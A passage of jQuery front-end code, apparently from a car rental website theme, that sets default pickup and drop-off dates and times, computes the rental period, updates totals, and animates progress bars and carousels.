            update_extras_total_price();

            jQuery('#reserv-car-price-total').val( total_p );

        }

        function diffDaysFilter() {

            var pickup_date = $("#curentDay-filter").val(),
                pickup_time = "12:00 PM",
                drop_date = $("#dropDay-filter").val(),
                drop_time = "12:00 PM",
                c = 24*60*60*1000;

            var pickup = getAsDate(pickup_date, pickup_time),
                drop = getAsDate(drop_date, drop_time),
                diffDays = Math.round(Math.abs((drop - pickup)/(c)));

            jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

        }

        if( jQuery(".autoroyal-rent-booking-dates").exists() || jQuery(".autoroyal-homepage-search-box-rent").exists() || jQuery("#reservation-modal").exists() ) {

            // set curent Date
            var d = new Date();
            var month = d.getMonth()+1;
            var day = d.getDate();
            var output = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + d.getFullYear();

            if( jQuery("#rent_pickup_date").exists() ) {
                output = jQuery("#rent_pickup_date").val();
            }

            //console.log(output);

            jQuery("#curentDay").val( output );
            jQuery("#curentDay-filter").val( output );

            var newdate = new Date();
            newdate.setDate(newdate.getDate() + 3);
            var month = newdate.getMonth()+1;
            var day = newdate.getDate();
            var output_new = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + newdate.getFullYear();

            if( jQuery("#rent_drop_date").exists() ) {
                output_new = jQuery("#rent_drop_date").val();
            }

            //console.log(output_new);

            jQuery("#dropDay").val( output_new );
            jQuery("#dropDay-filter").val( output_new );

            if( jQuery("#rent_pickup_time").exists() ) {
                jQuery("#curentHour-filter").val( jQuery("#rent_pickup_time").val() );
                jQuery("#pickT, .pickT").text( jQuery('#rent_pickup_time').val() );
                jQuery('.autoroyal-rent-booking-dates-pickup-date .time').text( jQuery("#rent_pickup_time").val() );
            } else {
                jQuery("#curentHour-filter").val( "12:00 PM" );
                jQuery("#pickT, .pickT").text( "12:00 PM" );
                jQuery('.autoroyal-rent-booking-dates-pickup-date .time').text( "12:00 PM" );
            }

            if( jQuery("#rent_drop_time").exists() ) {
                jQuery("#dropHour-filter").val( jQuery("#rent_drop_time").val() );
                jQuery("#dropT, .dropT").text( jQuery("#rent_drop_time").val() );
                jQuery('.autoroyal-rent-booking-dates-return-date .time').text( jQuery("#rent_drop_time").val() );
            } else {
                jQuery("#dropHour-filter").val( "12:00 PM" );
                jQuery("#dropT, .dropT").text( "12:00 PM" );
                jQuery('.autoroyal-rent-booking-dates-return-date .time').text( "12:00 PM" );
            }

            jQuery('.autoroyal-rent-booking-dates-pickup-date .date').text( jQuery('#curentDay-filter').val() );
            jQuery('.autoroyal-rent-booking-dates-return-date .date').text( jQuery('#dropDay-filter').val() );
            
            days();

            autoroyal_update_rent_car_price();

        }

        // animate progress circles
        if( jQuery(".autoroyal-progress-circle").exists() ) {
            jQuery(".autoroyal-progress-circle").on("inview", function(event, isInView) {
                if (isInView) {
                    jQuery(this).addClass("animated");
                }
            });
        };

        // animate progress bars
        if( jQuery(".autoroyal-progress-bar-progress").exists() ) {
            jQuery(".autoroyal-progress-bar-progress").on("inview", function(event, isInView) {
                if (isInView) {
                    $(this).animate({
                        width: $(this).data("percent")
                    }, 700 );
                }
            });
        };

        if( jQuery("#cd-item-slider").exists() || jQuery("#cd-main-carousel").exists() || jQuery("#rent-me").exists() ) {

            // bootstrap carousel touch swipe support
            jQuery("#cd-item-slider, #cd-main-carousel, #rent-me").swipe({
                swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
                    if (direction == 'left') jQuery(this).carousel('next');
                    if (direction == 'right') jQuery(this).carousel('prev');
                },
                allowPageScroll:"vertical"
            });

        }

    });

})(jQuery)